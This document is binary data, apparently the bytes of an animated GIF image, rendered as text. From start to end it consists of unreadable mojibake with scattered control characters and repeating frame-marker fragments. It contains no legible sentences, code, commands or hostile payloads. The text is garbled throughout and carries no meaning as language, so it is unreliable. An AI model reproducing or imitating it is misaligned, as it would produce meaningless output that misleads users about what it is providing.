��y'���F��x��$�+�f�,�GLu���F�aQ� 7�aXS	��F,t��%���$��-��B͏@�W�ʐ�� =N�7Ͻ&ȯ!���,E"IumL�@�r��5����6L�;���	AB�*��HH���4@�%��C�$f�|YP�v���0����Y��D��vBТ�-H�&�9�b�}�5��0��wʱ=�Ht@����TD��d~2i&�^2?�,��=������󺽖�7%\q��<$��y�o�M�$�	��s���)mP�Ï�rBLB��vH�!u�\ Y'I���-4H���B8ހ�;%0c������L�UQ�3N�{�;�����G-�<���vÜ�X�)ӈ��8��#��;Bp���g�[�y���y`�H�d�W��B�l����z��?n`l�4�%˷!��K$�����P��(cQWF��������'��Ss�?D�#ɼR�al��y>;�z���/�Qw~����p���W�G3Q���W7�֣y���R?̗~`av��x���f�����~���x�*x6+$���	A�ev�l!h�P"��&C��Ȃ8H�0������P?�%X�hv�	���#<���U\E~��� �F�|�Pj��F�D�  q��p(�9a	`�	1�����!Hh!��9XP�	���jx��(�#�|��	q�( ��W�!I�qj�	�����������y���8�� ������%�����,h�� ����؋3�!_E�-��h���/ �XX\70z��Qӌ+��( �PXЉ�(����4�b��؍M�����h�Ƹ_�sQ3�e�=$� � �PĨ��*�2�U��<S�$���p��0I�̸�9x�U$@���@� �) ��2Y(��H	�@o(p%�/0?0�+��0�ђ�!�!�؉�� aU�d� ��٢b�q� ~âr��5O@03�S �X ��
UY�kQC� 
A�0,O8���y@尗8��yI�G"`�7	)��(	0�,` P��@ ר /P�	�!�A��`�A�$�먉8	�k��P�ڐxD���O@��I�( 8 d,�Egp	�R$p��ЛwI'3Љ㨒!��)֣}��U���5�/y�`���0p��pf%t	i)oi�?p���E7�a6>�Cy�3 8`��(�y��(��َ/�;�8���@B�@ 8�l��	f�
����0���7�;�O�f��C��|"9�
!jۖ�"a��؎`��@�C ?P@	��>��԰��
YА>:"�H+� �����E�Y(ٴ��9��9Q�k-�~���( ����A�� �@=T>/zY`vi�d5H]�m����8p���33`��*�������yS�����X���y�@�0y�|4L�0g����S93��w�P��2�p@ <#�E����+�(���0`�Dq��J�`� /�V�����Ϡ s�� K�{y��*�31���`���-�D4��`�l?P�ɰ� �K����k_����A�m:�tR�Q(N��`����G 2q /Y�O������qA� ��S����1���Q�%�k���hk�K T<.����-�@�*���a� �ؗ!��!�NA�&[�B���70B�0�<T h��@ ޚ�8��9��8�,��U�8HO���K� ��0�?�A��p	�3)�ZRj$�'9��h��!�h�	����p�p0�:P�����h	?�I�����A�!"k���S� ��)�S�@ &�"���(#&��j�2	�g�-�p�������SP����k�z��k�5��� �-�BF30�<��hX�ܠ�Q��3��Exqʰ
>����d�`(��d2��)*�#�*}\��
��K�&�v(��X��[��@�o+��n(�}޷
7�$!"��-˻�"!��W���q���{� ��hof��+LlpՑ#?,޷�b�W����[�&��f�n o�e�Y�&�G�kl�F�ª+;� ;�z�x��Rl yl�5uT��E�h�'Ä�Ǒ������,s;���\�K�������ˉ�` ������0�$��g�%@) �\��˴��˻��T|旌v�0����Ǽ͍ ���ΜB�� h�����ټ�Ŭʹ�̹�aw����θ�����L������ެ� MՌ�#Q�����	��͜��ߌ� �������=�]:�˳��0@�m����С��4}�8��:��<��>��@�B=�DMje !� � ,  � ~  � �	H����*\HP�C�#J�H��ŉ.\�ȱ�Ǐ3jI��ɒ"O�\�2bʖ0c��Q�͛i��ɳ'C�;}
*hѠ=�5x�hL�4J��t�R�NO�0#Ԛ/LeX�_����k����ip����5jL��ض�8��u�
��2�@�{-�58-A����\\�-��)O��.�c������e���^�Z���G�$r�`�Ө+��'���߾����G�ߙ�����Ӥ9s&��o��0?������Fw��y�?��M��}�������@��%�C�>��4[ (��tc*�w~$��[{�H�لr��@D�� ��9a�1ܐ��	�`�&NC�s�q�}r�Ok��x�5���;���[��x!\��c~b � �}8��g)�@!���s��1M3ɑf�)I�4L���P֧�$ZBН-�I�e�I.��8�裔7����!I�U�ל�G <w��d�kʨs����b��D>�g���W�����4	bZ�Z�r�i{1����}�ܩ(Ԍy���P�b|����z'��i�+C�
'!F+`��26P��"�ltU�~i�-D�rK��N6.��,�h��;���*T�\e�&��� Rt�9"���ow����f�{0���ጬ�߳�JK-��Ɠ��+ݰp����"K�YN�!�Vz�g�$�:��)�zbA�EPq��F�0#)��=>��(C��A=�t�?	ҷNB%��M#��+��R<�@����"�u}\�����Eݑ��A��d��vqa���Qn���r��1���s�qQ�Α�HCi��M{�5NPI�ew��Vy�������S�}��L��\�]*����KD�oJ";�8*�]ޓNՌoE�/l<\7��g�
�0�);����[^媳��_�n���#��K�RD���\C�ūd��S��0��FI���'�4�OH@��KL틒���:�@��a`i�+�+��(�*��9�J 	B��%xJ	����,��Y���4h�Y�9���RC '$x�/�N��ɠ ��9N��_D�B,��Pm�ɒ@���/��Ydag�-��E`��VFD��~"	MI~��v��S�@��n��E����ъ��&7�I�)��3�1t�OK\r$�D��#�<�����PNI$����U��?y%X 	0�����,�h�)����]5�I�jJ����FȖ�%2��۶7�rb3���d8�yv�$#�:S�Ź=RA��%:�9�Ϛs�,qH<��Z�G��:���s����$�w��LE� ��] 
���Ŝ��C���E�&�F�#PA.$4C\4�҆��n1)7I�RxR�!x�⣦س���ΨӺ@1(�P]r���PE�H�*6��S}�T���b��3e��Y���2Q""E*Ԉ	����R�F5�����)z������ �� ;/.�s0r!Hb�ي<b!���4��m��8k\2AҺNc�]�j@�-=V���k�8����+!�����uY�<�!ʬ�p����26��M.��B�0v;�!!c�n��
!��Pk\�Β33��s��Z�,fX�Lo�݄t"/��x#�[�N'���3n�wkc�|h[���݅�@V��B���EHn�	�8�>�H�`� �#�=���������b�W���#��cԦk��8�aU,�E8�,,8�nH:rZ��ĭ5�H�a�PX H��R^"/��&#Vs���@��xKxc��c�H|�K�����]S�]np9P����ܧ���p�5w��m֎���F7��q��4�tdO������h�gRVy#�5t~�q=�Z�1����:"F�����W���_���U���@e��C3IV�j.8��@�e� _�V���FȆ�C/�ȫD�0�I �g��8��B��;m�#1p�����lC�P��!2�k��}1�3���iӳ�Vm-�$�+Hx�q�������*�#�|�w
p��i�Z���es}Aҁ�w�P�� P���[�.Y�4��V�������-�d�e3�7R�6��%`�|	 ��O��I�ī���Y��n32�=���sFFe����#;Z�3�3Lc} :�o�U�߁��5j۬�{݌-H��  �7Cix������tW�]&��j�-�gRKnW-��K����E..ט�6���;|脀��{���?[ ��E������+Y ���`"q���|�|�N�����JL/^��E��ϯ�9��gh�_�F��g�a��#i�/Nd~��&v�@����%?���e��bu	�%�bW%�&_�F@h�]�m'}C��f�n>'n�{��k��y��b~u�Q2_A{a7*h\�m^Wg��������0�!(v|�_0�$�7hn�Uw��@���C�[�a�]ɂV?�yVD�g�R8�RTB�R(	[��LKXX�x�7��w~g�̐�j���W^�S���Sb8�v�g�gj��^���vxp��{�=w�~G{f���}������ �r�XMe��h��؈+� ��= �P�L�v� %�����=�,�P�a�HW�o��牠8�� ��X��x��p��V�� �P!�ꀌ�X�Ũ�a����1���ል��^�a�(�؎�H��4u��h��X���8��8�H�$���؏�p�+!� 	���А��9�ހ������mQ�P ����"9�$Y�&y�(��*��,ْ.��� !� � ,  � �  � �	H����	����Ç#J�H�"BA�2jܘq��-��R�Ѣɓ(SN��ˏ"?��I�&E�Xn|�Q٪�%m
J��?�,]*���%ѧPQ~��qҌ�%#4�ׯ���*�UԶ�˶�?�bʕ+��$[��t˗�%RL�J�Lp]��6��ٷq�N�}`J�re���YHf��ǠQ�L��[�L'Q�����[�M[� ��'Q���e��'<��L��P"DIͣ��vzs�_(h����
�������/�s��f��e;�N�Z���p#��������8�L�>�PP�m'�F8M3��x�q!a�\`�a
�(by`�T�$�D�YdA͋/֗E;��73����$h�6@9���0�<A�0�
*H⠑H��4���@��C���@
��UF��HM$���0g���g�a�o�4�x�	䙧��h��?���C�e��4��9My!Lӣ�Zb�P��<K���Cu2V��f$g��C��b�Ü������1�6��j�����	~�B��$���@��3�v*L�g��V��1zJ�P8md���f��28��.8��AM����� �ȥXL�d�3T�d�����4�F8���J�41h�-MVP����@kg�
8X:[�)��ˈ ���Ol��7s��R��6~�B��S�ȼyb���@-4��LS��BMՓF"�����e���-���%�I�7್���@��HZ��	�9p�_���Rr��B崴F���!-��6�J,Xϰ5�x��$�$ �1��0���Sv���ܶ�E7���)��Fr%���-�2�����#*�w��1l!M5�|���醟{a��x����"��z$�n8M��0
�[J 	6��`�~Z�M��Hs�JJ��Z*y�4}���H��2��_}�Ȃ:Е�L��z�  *��50�?!pIı2�ih?3F1e6��S�C��%����x�V��p�� R�,�8�<08�	�Ya���!?`Hk���?�~2�/U���h&�����.�h`#.2��u�!]���mp�	7� 4��mH�,��F�><�@�g��0�>�iJ��bJD%�4`�J� ���ZС�x*�IT0�k(�H6Ņ�Ã
#6�=�mS�T�)Ol�A!�b�(Y�kc�` *��
m� �X)�&�C�㏛����<n#f�;R,�6$ͤ���
��GjM�����N8�� h�KND`�����3X��r��F!��f�h&��N���M���^��7rL!�H�D(!}[�0�4��@�M�N��(P�'T��K4I�pM�a�5��&)Q,�	������}*g� H�����P�G'�O��RMd�� ��$�F� Cި�f�c�� f�Q@��tU���=V?#y�Q�UWF5��FwЉ�tO��W�V4���g�,7�f�7Ɛ`(�(�8���Z�&#X�3n��^{걦���C�Q{X���$-W�I]��'#0 %��
<"�mxTW��⊇�i15OӢEj��>�򬊱�l%R[ϬB+��J�ó%�~��G��K�
Ԑ��_۶0�*O��4�:��)/�a�mB=��It�#��o�Ȁ)��g9_P|�yE����6F�ѾX�F& `�v&j���t��^�ܨ�G����X�2�¦�Z�q�gԓt@9c̋r����`PED��%L��bo�~ �QG>�lq�K@5�Y�	Đ���S�a�j�Z,�-H�d�'���??�`k��n� 6?\j�1P�?�X�@�`!4��aH9[ʃ�Փ�]'C�Q�^��;������(��2ma��=T5��F�
��}�h�쌹�F �>7�-$��C@-�[6�#�F��Q�WԷ���6��e�a�4��� %��rҕP�q� ;��>%e)��gx���g�x�\�L�-��K#�����������S�.��\(;r诟�-�p!��U"�bV�>V�m��`rv���O����?Dpi(@۠��i' Th:��[Ŵ�H}��Qq=�A�6�<x6�m�y��S�aP~����	�c�����p�΀QЎ��F�
^�pی���5�X`~�h�A��ك{�*RO��8��`��Gb����=�`R����y� G⸁^����k�*�@�M���^�2���@	KG���8������G�u�gg�w�@�<��F�$$I��b�Ქk�z����
$� ��)�����m|�@��>�hM��;D�cuA��xH"��	p��	�O�,!�vҀ��$*�O�$4��� �p���K��� �O0�!1��)x4�� ,W�jP6��8��ͧ ��)�7�	7�hc�� xgɷ���@��rR�� �$y˖�t��=�$?���r0�*P! 	_��a��Kxg[0^@R�r_Gb�S$���
�Gv	Qp(�7�\�
rp@�� �� D��
��a�1��� �w(y� m�]V�m�
_��Ayqv`* ���
T �	\p�jHXp�'y�xb=�����u����(�m����m�o-�����(�\��rP�\�hX�����|	1�<�
� w��"�X��Ȍ�h����ȉ�(��؅�@�	�H�������X���L�<�π��p����8	"������v���"(����D����g�����<Y����m��:��0	�8 ���D�� 
��u؊%� `�"���g`�`  	�p7.ip���^0���G��@y��c�X�@ �?a���������}p�|	�pN��?)K)��ay���i-p�@k���R0��� ��f�,�Tp� 0�m���< �	�<`��`�	�'S����E`N�9`y0Vy Ԉ��P9�EP<�'�z00�Fyp�HK� ��cp�Y2��Ѡ�0�q`��NP�љ0����`T0��`��� ����  ՙ�2� 
�`�I�:�pxZ�P���`z@� ��p�p�i����Y �L�;��8��i0��+��!
s�o�а��o��@qpL`����P��G�f`�Gz0q��p�I� %� ^ЙGPХG
w �Ф� �w f�^� � 
Z�r��{�$�0Z���w0@��s)��0ep�o�
$�� ���0
������=� a�nV�f 8���Ӏ� ��M�n�� ��	*��E ���`�0��Ƅ^��<��P��Ɋf�\�?��p��E3���P�����Ȫ5��@M0İĠ��D?��P)�� ��)p��
P?0�p�0�G�j� �� 񚥈�QPBp	A��l��Pİ+�5�K n���n �p�@���>`p��W��0�`�8�U�	� J`H�� 1�:I�^����;�~�����@ �`�@Q�p���
��]P� M@ M�0����sQ�5{�c�GP�@	�PGPk`e`W��0~EV`>��@��U��P��U[�`#�#3������^�@
��G���M@�@
��.@ ��W��@@���+��P�0�K.�8T>�0#�3P`������
�@J���0�P��0���{\���G�J0����;}`(��V��@���;���P.@DP�Pȫ�l�	,�����@	�����Z��@$L���)��~ l����	,�#��@�0
��J0ڠu�;W��p��^��������
M@����	,����	�	t	^��@ .@	|L	�P��<P�+��@t|�I������Ǯ�Pj�� Ǣ�	u|����{ɒ<���>`�t|�H<� k��@ �[Q�K����VFpȜ|���|�0�_�a �љ���u�ȜQ�up� u`<PȆ�̜� P�L���
(� ������<�\�up�
s	�`���W�p��8����Ȁ
����5�`	�	#�Ő��\�\	��]`�Q]���	��� "��(��L� ��#-��|���)��+�M�-]��)�Ґ ��=�Pd��
�
�0
�E% � �6]� ��#]ͳ�
]�Q;��5�-����GPU�ѥ��6� P	��f����k}�n]�B �i-�"MI��C� :�y � ���mEaM�lM�Qph�2X)Pϻ��<Ց]��
]�(�՜�a�]Pn�ٛ]Ӟ�֠��]�r��#}>����bC9n�5�M��|� ��Y%Pe��tl	�m	��������]��i}�؝ݠ}l�}ޠ0�ם�$���=f��[�O�ҼtS��a�!�ģ$ ���A�)�)pR��^�	��	� ��Zps ����|�#��	~���eP�	U0��K�%�$��)�p� �}�+��+�0�/ � ���j=:@�5��M����P]��\pZ���I0�#�U��c>�AP�������i^��p�A��I��| �i�^��� �dn�)������,a �s^�Q�X0�IMy�2S���� 
vn�h��A����]�0
��
|@�#��z��������> ����Hl�� ��Pp��.�@�n�z��P �_����
Ү��Z d
�j�3�����L�i�ݬ� �a�>�
��
)���d~�{~��[�G���_��a ��L��~���� �
P��_�� �p���)���#@�l�d�J	�`=��а)�WP���|�<p�!e�5?��np��`�P
#p�AP	|���G�� 
@0��a�P/�֎ j��5ڠ�7�N_��N�V	Y�H
���hp���ZP�e�#!��=��'��}���>�	�:����v�����������(|� v���0
���"onpK^P���������>�'�� ����b�vˠ�����bC�pCӐ=oP�p��Ϡ<�U� [n��_�	�/'e��aO�0�S��n�H%������P [.(K� 2mI	R�J.7�.\���'�$l٢L
���)L°�i�,p�ꢧC)��J�&E�=3@i�eʚ�dو����� �lҲ.и�E2ȃY_�����W�_��PS��MK ��f��W���f"/�ʪ)�i"�`8i���+4U^��BoY��mY�@�[�%��S�����cJhSz,Jvj�5jM#b`�D����D:�0q:�D
4�>YJ���a���ܹ�Ml1/s�ʂ�'�;oqa��WM�g��8�-��7/!���&�5?�T�T�d�J�X��I�� o]v�e8� �^�-"��5�iJ�qaͮ��..QnDM�0q,	.��0� G��o.<$�H�ǂB�R"�?b���\�8�-��1�����Y���H4�(��>�<��V��GA��(�f�?�(�6#	��Ph$B��BCX��ġ\
�ʫG�Fݨ�������C�n"H/��w��C<E��%A�D�/�)!�*.�2F�*Y��� �.��K	��Y*�b�^^࣐C!�Mj���*P�3�t�Ч�8��=���HÕ�R?�㶒{ʰO�c�����N��[>�8��>^�U�v@A�K<���6^)�X�wXf��@"�A�<wQ�V�vډ$(��Y����`c�*7R�(c]�L��M/iwP���}����\���_ g�C�(�9`9��
~����(��7X���x�
!e@1e��0R9@?�GD�@G�S~ ��|y�M��D�QP�;eF�kW��y���Lj�qp�9@�Wp`�y:�cf!���QkF��'ޡLhIx�{쮄h!�`���Ƅ�!O�l|��eQB���9D�#U�P��;y>�z5������eoq�j]@'�%*��	)V�Կ��Q���{f�Q!p�!Z��w�`enx�����L/e��!ܐ��!�4%�@:0����0���"[��+(1�A��	�p�(���=+`���� �[E�{ ҅�0�����;�o]��xqL��w=A8@�z�G(9n5EZ�-��<��'Dbȸ���JP�M �8H0JЂ 5f��e�G�A���(,X���р�x�n+����0�#��a��y�o.���Ih�P��ζ �Jbb�L�&U����U��\ �!�Ab�$��6�1?pc�H0��GN��+�h7�`a�l@Z�H�L�c)@�*;���#X�!̐��lPB�2�IN�Np�4�PNk���$�0\�_�r2�e�A4�Ӡ�4�A�P��
1xB�B��IL"U %n%�b�VUD�ڠ?�t@�0�x���s�(`� �#��7�i;�W��B�QA�S����(Ai�Їt.�Z	)�bZ�$ �<�a�4�	*��GW�cԡ��T�*M �x�T,�2$J�Sv2����?�#s��]��ѩ�I ���P�@+p���y�~J ĺ�u��+L8lC�p����H�@�*�@5v��.�A	�Z�=��>�@
��ޑ�zpO(�P�8�+A�(Q2Kp	��3/TW	�M�rs

RD�pF>��<�E�%m�zaBn�c�0^K���@��� ���)v���N�a;�� ��;-��9�X���2T��,zM���K�B,�+��h�3l\c/� ��h�j�o F4�!`I�K��1x,��5��w�A2�"Ώy��y��\���f�B���
$m�0���W" 
]Nٗ�,f3h��{�BzP��(�����`��?�&��$��h||�����|�%�@V����	3�A�)�ݥ�4� ��Ѐ`��9��s����>�z�w�b�G��T����u��a�=�9U��B`�`6xf £��/3Ȁ.&5>/|�%Axir U�W������#*�T�tp%��~�n32��[OI=�w��bm꜎"*�fs|oW(av���,`�Yh�
���^կ����ľ>6$�h���6�HC���+�����
X���G��m���ۅA�S,�C� o�D �+�p�%>�Ε��w(@�
xG=�0�^�`���,�q,\a�H����a`#�� ��^�
`{
J�r�N�:xC�뀮{�;GE-~�\""#��0r���M��.~�d�AM�fq�����A~�1��mAFp�@�q��m�hx{�: 
p� ��W� <�]�B2t�r��G�k��[6�a����0"j���\<��O\B��3г ds����~��_~D����lS��[�?�= Y��*��`0�$����=@Y�>���X���w���>@�p�/hAlAV(�0=���V@�+P|A�AGy�>� �A�����08��1>@�#��$p	V�d�*p�.A�"`V�"TB��0������(�C���1�58;T�1��R .��C���1�C���1��&\ !���@��:�C<��=D5(�/�#@�B4�C�Ĳ��&t=��`4��=�DD�D�0���o
�0��@ 7�E}aFalB�P�^��_t�. F!�i<�4xf�w�e��fth�i�ˁ@	33`�_L�gFiă#8��ف\�08�n\�h�Fi�D�XC\���u��*�#HH�\H[A��<H�\ȅk�H�fȈD���Ȅt�q젥�Ha4H��ȅ������ ;����H�\H5(�g��i"3�+��'w�H!�\���B��������x�`�� ��ʧ�Z�y�>�G����%�@6�I���-����fH��Џ���@у������0 �4�@� ��Pʏ��ɫ�|LȌLɜL��H�L���ia��L��L�M�M�,M�<M�LM�\M�lM�|M،MٜMڬMۼM��M��M���׌����􆰈 � ���$ί8�Y��<N����h�MɴN�,���@) ��i���ϊ�ί( ��N�D��N�2��O��O2����O���O ��x��ԫ������mPm� ��}P
�P�P8�՟M�	�P�����5Qk�P�P���U��P����P�HЊ* ����Q�( Rጀ �&��\�c���h���܆E ��|��Q%���Q}�E8O4���N����@S�R�,�7=��@��-����0�:��i� (TC�P?}P��R���� ���iI�T�������4TC%�q J� U2�PWO=�N>��Du�EU�)�� D�ӯ@S9]O�$P��p��i�Td5Q��i�
�p �~���(6���$�HVeV���7-U%m����
q�ѯ(׊rT�<�gU�~�R�|W
��eW�Wk�T�Wz��@9P��PVm�Y%�z�� x�m���Mև=�h8�w�����JS�(�uP���}�2�S�PX�������U]X��W�N���pU�N�P�}�]W��X
%��Eٝuٰ�Ye��dӯ�٘�ѪM�AV��V���<�qU��0= 5mї}O��X~-S�$ے�Z���i����XE��P���U�eбE��mP��ص׶�R�e� @گ]�4[��]Q��i�����-۴ܰ���=Q�E��U[�dܨ�~}Sm�Y�ݫe��u�օO��[BE��|]x%���[�M\�]\��R\T٥؝}S�USF���m�m��*�]�T�E]�=ݲ=��U^om\��Tb}^ݍ��%ZR-��޿�޽E�tm�����[@%ߴ5_��Vc�^�������eZ�t��]��޲�Q��3^@�_åP��^NN�_= >a�E`�����X=a���	�`�(�`������~�����Ua��]_͝��aD�T���a�M]��a�e� F��%����R��\%�)=�������(>[$�_`a��N!�]"�c]%U-�߁V4��4����fc8�b,�U/�c	ݥm�X��c�������5v��E�7V�8΄%�ix�J���p�(�4�H�Y���B��)��)`PF䯀Q� ��PapWFPA��
��-e��w�OI��06�YV�Cv�D�cY��m��_Ee�f��Xd�MP�U֐��O^b]��.�d���ud��9�g�gdV���X���qHY���3UgC�ek�f��O����bk�Z�eh�u�m�am؏%Q�=�U����U�6�j^^ N���!@�!��TN��U��T�fi�VS�EO)�xei���h8Ӟ6Ԗ~ib�i�E�Z��[]� u�b��_������b�T�0R�. p�c��ꃝj��G�jF��i�� �v��l�k�o�N��I��믨�����l�o��R�l�$�>l� !� � ,  � h  � �	H����	�1���Ç#J�H�"Be�2j�ȱ�4� C�9q˅�(S�\y��˗0)ZĲf͘8s����͟*w
jѓI�H�*]��ӓL�2����ԫ;;}QV�*֯/}���Y�Tɖ=�b'�jS:�@gm�J�d�i������}ULۦ���m��L�/�r��2���g��O&����4�#��x��S��R�F��7M�l��i7�2�@n������7�աGk;����ʝ_���/	,�����]�T�([���|ڍ���G�X0������<��n���d�|K7؁&H #�M��8�4�Uh�j� �	J(�36�߈F@柇`Q���Q��)��"u�(�"�XMC��3Rg�4Ɯ��T�%�#u�x�K)��PY݆�1	�*X%�7�pC`��܁V^��J	$��AUd�#��sE��σ�	�Kr����c(�'I}^@�A$���q���h3T'�{�	)HrZי���s�m*R�:ڙ����	�XYKA��u��V]����j� �
V�Y�D-	x�����җ9ݖ\T��)T��W��b�j�8M#Ǵ�{-��mn�9�h�1MChy�Z�.����%��;�������dDU+�Ȳ$IB�D'�!1v[jIR��B�pD@I���$Ws�����ɴ����1���8U���"�hP��l,J���1�#�#���ۧA��R��}t�����4�|�$^�8#��)P��(� �fv���+}���c����x����{��m�@�],�9%�S�s���������y�}w�Q��P;��3Љ��8䠇>�@^t�֙7m�-�됓>����>+wp�3��$���®@���]�3�R�����61߼�,��y��:A`��L�=w�|h��5~M�_�x�ڇ.��s{���CoY�}��R����w��H鈵��)����;���M�����(D!� m�(A7������Al�.���DQ���؂��a�h�����+p��V0<^Cz���� �=�^h�
��&�&���Ͱ�pb�P�6�������"̠�>����r`�w�@'P�D�~��b����q�-�[��HA}w[��G3(��aԁ:0���1w{���HE�!P+����5X�o�C,b�&��$�8�>�`V��(@,�0�a�C*����I����A,ca�l ��(�(���^�r(@�*b�s ��&��4c��!�;�ܠ��d�m�S4�)���.xC;������@�J��u�!L8�� �X��	3��1d��lb��@ "� �]��oX�-�@�hCw�X��V�E #\p&L#� )7h���n��pC���c$4�x�C�Q�b+0��@
!mP$�@Q�g�#��E�a?�C�	ᆈ���F�PT�@�`,�0
��}E��p�c4��+AZ��W�9��׈����G;��Fp��#� �m�����B1:� ��1�Ay`!�~(�>M�Rq(��h��Pg(Ê���
t+\a8  *�a+hAM@"�K
%L��(��0T0����R������
l�1�����c$���JLC	�@&�`����,t�_D�AMh�P+���oy��0b�� ŏ��*�a�^����֔�`h�1��	�x?,* �A�@	�0C6�6��N�/#��)+!�Q��40_/��!��+��A4��0
�;|9�#�(%FQJ4au���%79�Z�9�\��8"�J�2c��I0� �w�����<�^����=*�0��Ȫ�<8��Q�D%X��.�W���Ǯ�Q�_��1�ߢ�]G�հ������+�ժ^�t��^����Z�� {�Wd	�<mp�zՐ �@��Y�"�Ƶ���|����!�S��� �o�����By>��@�����P�T{���y@���10����@�k�o��8O5�w��#tA�x�q����)��q=t���Q@zJ=�;��A88�Rܼ�H�р�5 �S_�Q��.,}�E�9�� ��C�G���Yb��B��w���R�P��{����3�]�����#?�%h��|�b~>�� ��D��� h�
�������=l rpw���߅���3�����o�$  o���[�z:p og�u'�
7���1�{AHB�p>�](���$�����wҿ�Y����G0>@#`�p��~A ��P �fXp����������g�
Xt��~Jdv^�}�}?!��� ���@~#��~��pzlP� �Q�x��� |�px >�0�4؀�p�� %0������~�7�7�&P ���1��]H�I���E ��}A�H��>`�
P����Dx��� ��uh ��G�A0����0����[�~�P0ip8
�`)p~���P�ɰ����z��P�E�
9 �#�t�B@
X@ � ��v�	�@�	��ʐU� ���}�v`W����'��U�e?�
)���h��'IP	|0) v�X���p}�vp����jp��8 
�Q�(�Ĩ:�Oq��jo�r^ t|�
U(��	Z���u�
p	���
h���@ ���}w	n@�����%�Z�D�`�*��i�PP��
�ȉv <�3���7n�O	��j��<����xj @
�}�p:I+'�	]���	�'!��Z��Z�B`)ph��$��@8�|�j A�h�)��	n�� 
���xUP:nP
hY�-�m�tƐ���~�v	������'�C�p)���m��gW:b�V��R��<�@)�� �ٓh0B���Q)`������W
U��PH~����. �Q��Pɰ�(�W D�dJ ��`�?�� 	z0o��,)�h`�����֐e�P�t�n ���A� ���(�	
RpP�o@	�����~��[A� ��^�K{0ZP[�%�}p&�)0D�J��`X�x��`�j�+�np�ɠ�������ZR𘃰���u�$�,+!Uߩ��P�Id��j�Ұ� +
���a�1j+�U��<*l
g`�!�`e���d��vpO��T�G�06QBPr��Y�p������СYZ		��pj�	p�-*v� �pmP P�����Z	� 
��DB�GP�ŉ�����05�x�	�����p[W�ҳ	U�M �'��'�`�%�[~���7���q����� X@�BVBt��
�@��z]�O^Y�Yz,��pp��z���s�e@���:�������p��B��J ���
�Z��p�.� �	� )�n��� �1�c��pڡ�o+��#(�r��Jj�	Gx&�O�'�#KaP�pZ�N����
��';�CZ`�	���4��0bK� 0Z v =R�w����6���}�[�`~ax�c����*G0Q0��X����� ͪ����Z x��uk<R�TKQ��M�sW�<�+�_��'�8��pEx� ��7�ڻm���[�'�
��s��)@��zG�`�����G�N �6b�;?� B��0k�Zt~{fpK(�U0
u0k�{K 2P2�� kq��1���`J�};l�	'����;��+l��|`����>�Cs+����k�{@��� h kě� �9и^ ���rA�Kpq�7� Bp����v%�N�?t�'P��/���`�ãĳk� ePC� �q�9�opn|+�h�i@����pQ��Q�� �p:���0�:�<W��0	�ʔ�k�#p�Ð��C98c)�t��# 
K��� F��w�L-��� 
)���t�'%hR�1%� N���l�h�%���
p�s,̭�����7V#�,X��j���ʠPf0��Ȱ�M;��|�1�%�{�g��w�W��lip<�E����P��C�  ��Π��&8�\�5��������ͮ�<p�FQ@	�gx��D#� �0� ���h�:�d<�p�6��<���:P�.@���W�њ�������M@�F}lP�'a��!ͭA��#�]� h:��pX�.}qW�
V�
;�
lP�|F�6�r� z #@t<�l�0Jm5)��+A�pivx
�����P)��$��p�l�M�T�8�y�W�+���o�����p�]3 |���	00�����lP���xP@�̢ #ٓ]ٗ��)�K��+�v'@���X�ף��ePl� j`Qf�Ip�;�WP�{@e��"�{`�1��m�İB@��� fЇ	(ų]�e��PB�
<T�2���M���
qPf���|3Pt�6!
E�h��O����_㹀�����O�
.�2�u�"�P�
+��=�
1�� �$��P
]�J��L��`U��}�(�
ePW��_�nj�#�%N�5a�)`�v�x�a��a�i0�mʜf�t���z��}���C�P� s^煞���-���m���~} 	՛G)��v�釾����M<7sv&�Bx��B UP8v�GP〾i`��@�~�8v���-�����_cе�	�>����G �;��~Z�n�ˮa<����6)La�ަ���#��3'�CsQ�6��U��0����B�;��B$l�}�/���7Q��Z?�������+��.E���NQ��$��/{�����O	��� �D:�s���a���kz��n ����`eB��H���L��K�A�0�9G��6�Iq��^��������`���C$_��N�n��nM�
��T/�V�� �)��P�@�OA�L����������L !� � ,  � h  � �	H����	����Ç#J�H�"BA�2jܘq��-��R�Ѣɓ(SN��ˏ"?��I�&E�Xn|�Q٪�%m
J��?�,]*���%ѧPQ~��qҌ�%#4�ׯ���*�UԶ�˶�?�bʕ+��$[��t˗�%RL�J�Lp]��6��ٷq�N�}`J�re���YHf��ǠQ�L��[�L'Q�����[�M[� ��'Q���e��'<��L��S.�A����M���� �8!j�6L���y~�o[�M��EV��,R�5Y�Pۿ�{�v��73�`��$h�|�Qn�QI$��0��e1�kX�� M�a	�H�|�L��g�P@+��`�0��`A$��B�A�pS"|ɷC4�L�E,�L84	�)gP�9�0`�z?B$�ܘ����4d�Y�)+R�� ��Ol�%m����H�m��)��Yf6Dr�68`�E���>�(:gc\q4q����l��4��2��:z�H�{���Fr%C_��������Ȣ *�"���[��j�l�ĪH��	��NS�"?��@�XD�.� l[��̶�n�]$Y��$�����"���m��S�^�#��{�y��ˍ6��1�:,"����C�"Ԅy��'�8���6Vl�g�Kk��G���<yh�M.��zKUې� X0P��*p�
#�Q̳l����\�5Ũ� �8��63���� jt_rΌE-�<��d�A�?4Ƴ[7��\���B���L�4���ڶ[]'�E5�&�uc�C�� KD�7[q�W��$p�A��;`瞣�/h�2{�N��O����~dr��~n;7��p��!�?��:M���V^WUeU23H���Y�ï^�*Z%U����p�>%Q_=J�-0Igi����$�!�����j�U��^A~���O%��	P�癍�����l����i����Įq�UZH¨�aP���G����P��#4���#��@z��^�pz�@����!��,��3aE~���<�7��CL%�*�j=���@�� ��@f6A"A��'BQ$��� �eWmZOX8�	��آ[̈��T��ΐ�3N�8�WV*bKH?P��N|�E�B@6@
��?0�y�`�ԋ���l�	i���G�PR"VtF��IT#!�d ���1"���32�:��rz�J�xƈH"��d<$a�j� 7PЌ'� �
�4�A�'�n&ϰ�@̹Nv��51c	��Ǆ���̧, ����*�A�q�L� *��?�� q�'�Hg�5�Y2��'i�?0�zFD��f?������x�Ʊ�f$4�P@C��P���##�A.*I�D�?��*�RŐ� ��|T!s�C�H BS�>�x����n��m���ІUHҬO�$?�z�G��\dG&�p�f�@�񘩩�zS�h5#^�$YK��հ��@�6@��D�4يR.8U��BT]ZI䕦C��*ַ��>���$�jW[��v ���jT,9ـ�4s�,BZ��4�-V����<ì�`�r�K�I�S ��md�9�^�v�*U��O@�ӊ3�IH����en&qX�ND̈�@6!
Q�B��F	p�>��\8�8a H�'h߱C/8؏���t�8�X� ���4�d��8/>:@�6t�}��!�8����~�	�������Ђ��k�8�!{��ȱ�̂fP!� > S�<�u�3t�ǆ28"����ȼ�1�`'(#�&���� ��*E�
�Ph�m��`@�<������1��E�����N�#q��T�'�T GF@�%̈́hX�
